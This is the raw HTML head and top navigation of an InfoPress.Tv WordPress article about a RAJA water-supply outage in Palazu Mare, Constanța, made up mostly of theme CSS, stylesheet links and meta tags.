span{position:relative;background:#f8f8f8;padding-right:11px;top:1px;padding-top:2px}.main-sidebar .mom-video-widget iframe{height:180px;width:100%}.widget .new-in-pics-widget ul li:before{display:none}.widget .new-in-pics-widget ul{margin-right:-6px;margin-bottom:-6px}.widget .new-in-pics-widget ul li{padding:0;float:left;width:84px;margin-right:6px;margin-bottom:6px;height:56px}.widget .new-in-pics-widget ul li img{width:100%;height:auto}.secondary-sidebar .widget .new-in-pics-widget ul li{width:78px;margin-bottom:5px;margin-right:5px}.mom-socials-counter ul{overflow:hidden;margin-right:-5px;margin-bottom:-5px}.mom-socials-counter ul li:before{display:none}.mom-socials-counter ul li{margin:0;padding:0;list-style:none;float:left;width:85px;margin-right:5px;margin-bottom:5px;text-align:center}.mom-socials-counter .sc-head{background:#f8f8f8;height:61px;border:1px solid #eaeaea;color:#ff7200}.mom-socials-counter .msc-facebook .sc-head{color:#3b5998}.mom-socials-counter .msc-twitter .sc-head{color:#00baff}.mom-socials-counter .msc-instagram .sc-head{color:#2c2a2b}.mom-socials-counter .sc-head i{font-size:20px;height:20px;width:20px;display:block;margin:auto;margin-top:11px}.mom-socials-counter .sc-count{padding:6px 8px;border:1px solid #eaeaea;border-top:0;line-height:1.1;color:#9f9f9f;font-size:13px}.mom-socials-counter .sc-count span{display:block;font-weight:700;color:#373c43;font-size:14px}.sidebar .mom-e3lanat-wrap{margin-bottom:0}.sidebar .mom-posts-widget .mpw-post .post-img{width:79px}.mom-posts-widget .mpw-post .post-img{float:left;width:90px;margin-right:10px}.button{display:inline-block;padding:0 16px;line-height:36px;border:0;background:#4a525d;color:#fff;font-weight:400;border-style:solid;border-width:0}.scrollToTop{background:#373c43;position:fixed;line-height:50px;width:50px;right:50px;bottom:51px;height:50px;color:#f8f8f8;text-align:center;font-size:22px;display:none;z-index:1000;padding:0!important}.category-title{position:relative}.post-img{position:relative;z-index:1}.blog-post{position:relative;padding-bottom:0}.single .blog-post{padding-bottom:20px}.mom-social-share .ss-icon span.icon{display:inline-block;line-height:28px;height:28px;text-align:center;background:#5d72a4;color:#fff;font-size:11px}.mom-social-share .ss-icon span.icon{background:#5d72a4}.mom-social-share .ss-icon.twitter span.icon{background:#00baff}.mom-social-share .ss-icon.linkedin span.icon{background:#2f70b0}.mom-social-share .ss-icon.linkedin span.icon i{position:relative;top:-2px}.mom-social-share .ss-icon.pinterest span.icon{background:#f20000}.mom-social-share .ss-icon i{font-size:13px;display:inline-block;vertical-align:middle;margin-right:5px}.mom-social-share .ss-icon span.count{display:inline-block;line-height:22px;border:1px solid #eaeaea;background:#f5f5f5;text-align:center;color:#373c43;position:relative}.single .blog-post .mom-social-share.ss-horizontal{margin-bottom:-20px}.mom-social-share.ss-horizontal{margin:0-20px;padding:20px;border-top:1px solid #eaeaea;position:relative;padding-bottom:10px}.mom-social-share.ss-horizontal .ss-icon{float:left;margin-right:10px;margin-bottom:10px}.mom-social-share.ss-horizontal .ss-icon span{float:left}.mom-social-share.ss-horizontal .ss-icon span.icon{padding-left:7px;padding-right:10px;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.icon i{margin-right:4px;font-size:15px}.mom-social-share.ss-horizontal .ss-icon span.count{line-height:26px;padding:0 9px;padding-left:6px;position:relative;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.count:after,.mom-social-share.ss-horizontal .ss-icon span.count:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.mom-social-share.ss-horizontal .ss-icon span.count:after{border-color:rgba(245,245,245,0);border-right-color:#f5f5f5;border-width:4px;margin-top:-4px}.mom-social-share.ss-horizontal .ss-icon span.count:before{border-color:rgba(229,229,229,0);border-right-color:#eaeaea;border-width:5px;margin-top:-5px}.p-single .feature-img{margin-bottom:20px;text-align:center}.p-single .post-tile{font-size:24px;font-weight:700}.single-post-meta{padding-bottom:7px;border-bottom:1px solid #eaeaea;margin-bottom:16px}.entry-content img:not(.wp-smily){margin-bottom:20px}.p-single .entry-content h3{font-weight:700;margin-bottom:10px}.post .post-tags{overflow:hidden;margin-bottom:10px}.post .post-tags .pt-title{float:left;margin-right:10px;font-weight:700}.post .post-tags a{float:left;margin-right:5px;margin-bottom:5px;line-height:23px;background:#f8f8f8;border:1px solid #e5e5e5;padding:0 10px;color:#83868a;font-size:12px}.entry-content ol li{margin-bottom:2px}#respond p{margin-bottom:15px}#commentform input{float:left;width:32.4%;margin-right:1.4%}#commentform input:last-of-type{margin-right:0}}.mom-e3lanat{margin-bottom:-14px;text-align:center}.mom-e3lan{margin:auto;max-width:100%;margin-bottom:14px}.header .mom-e3lan{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.e3lanat-layout-rotator{overflow:hidden;position:relative;margin:auto}.header .e3lanat-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header .e3lanat-layout-rotator .mom-e3lan{display:block}.e3lanat-layout-rotator .mom-e3lan{background:#e5e5e5}.simptip-movable:after,.simptip-movable:before{-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.post-tools{float:right}.post-tools a{margin-left:15px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts::after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em::before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}</style><meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="pfr6dKZ5fiZGaXQJQ_ua6q-SnnqnQhcLu3D7QjpLIFs" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux" href="https://www.infopress.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux comentarii" href="https://www.infopress.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii InfoPress.Tv Romania &raquo; Avarie RAJA la Palazu Mare" href="https://www.infopress.tv/avarie-raja-la-palazu-mare/feed/" />
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="https://api.w.org/" href="https://www.infopress.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infopress.tv/wp-json/wp/v2/posts/5710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infopress.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.infopress.tv/avarie-raja-la-palazu-mare/" />
<link rel='shortlink' href='https://www.infopress.tv/?p=5710' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Favarie-raja-la-palazu-mare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Favarie-raja-la-palazu-mare%2F&#038;format=xml" />
<style>img#wpstats{display:none}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Avarie RAJA la Palazu Mare" />
<meta property="og:url" content="https://www.infopress.tv/avarie-raja-la-palazu-mare/" />
<meta property="og:description" content="Pentru remedierea unei avarii la una din conductele de alimentare cu apa din cartierul Palazu Mare din Constanta, SC RAJA SA a intrerupt furnizarea apei astazi, 11 ianuarie 2012, in intervalul 14,3…" />
<meta property="article:published_time" content="2013-01-11T10:21:03+00:00" />
<meta property="article:modified_time" content="2014-07-25T09:12:44+00:00" />
<meta property="og:site_name" content="InfoPress.Tv Romania" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="Avarie RAJA la Palazu Mare" />
<meta name="twitter:card" content="summary" />
<!-- End Jetpack Open Graph Tags -->
<style type="text/css" title="dynamic-css" class="options-output">body{color:#8e8e8e;}{color:#ffffff;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{background-color:#ffffff;}{color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{border-color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#0600b7;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form #bbp_search_submit{color:#1e73be;}{color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav > li ul.sub-menu li a:hover{background-color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ffffff;}{color:#3b05c1;}.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu{background-color:#3b05c1;}{color:#e52424;}.mom-social-icons li a.vector_icon{background-color:#e52424;}.mom-social-icons li a.vector_icon{color:#ffffff;}{color:#ffffff;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#ffffff;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#dd3333;}{color:#ffffff;}#navigation{border-bottom-color:#ffffff;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#2e0eba;}ul.main-menu > li.menu-item-has-children > a:after, ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li.menu-item-has-children > a:after, .nb-inner-wrap ul.s-results .s-details .mom-post-meta{color:#ffffff;}{color:#dd3333;}#navigation .nav-button, .nb-inner-wrap .nb-inner, #navigation .nav-button.active:before{background-color:#dd3333;}#navigation .nav-button{color:#ffffff;}{color:#ffffff;}.nb-inner-wrap .search-form input{background-color:#ffffff;}.nb-inner-wrap .search-form input{color:#1e73be;}{color:#1e73be;}.nb-inner-wrap .search-form .button{background-color:#1e73be;}.nb-inner-wrap .search-form .button{color:#ffffff;}{color:#ffffff;}#footer input,#footer select, #footer textarea{background-color:#ffffff;}#footer input,#footer select, #footer textarea{color:#1e73be;}{color:#dd3333;}.scrollToTop{background-color:#dd3333;}.scrollToTop{color:#ffffff;}</style><style type="text/css">
.header > .inner, .header .logo {
line-height: 135px;
height: 135px;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#0600b7;
}
:-moz-placeholder { /* Firefox 18- */
color:#0600b7;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#0600b7;  
}
:-ms-input-placeholder {  
color:#0600b7;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #0600b7;  
}
#footer ::-webkit-input-placeholder {
color:#1e73be;  
}
#footer  :-moz-placeholder { /* Firefox 18- */
color:#1e73be;  
}
#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#1e73be;  
}
#footer :-ms-input-placeholder {  
color:#1e73be;  
}
/* Category background */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-5710 single-format-standard wp-theme-goodnews5 both-sidebars-right both-sidebars singular layout-boxed layout-boxed2 fade-imgs-in-appear sticky_navigation_on navigation_highlight_ancestor both-sides-true" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<div class="boxed-wrap clearfix">
<div id="header-wrapper">
<div class="topbar">
<div class="inner">
<div class="top-left-content">
<ul id="menu-top-meniu" class="top-nav mom_visibility_desktop"><li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
